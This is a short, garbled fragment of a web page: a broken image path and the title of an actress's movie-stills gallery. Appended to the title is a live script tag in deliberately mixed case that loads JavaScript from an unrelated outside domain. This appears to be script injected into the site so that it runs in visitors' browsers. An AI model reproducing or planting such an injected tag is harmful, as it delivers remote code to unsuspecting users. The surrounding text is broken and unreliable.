 Noorin Shereef Ullala Ullala Movie Stills - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>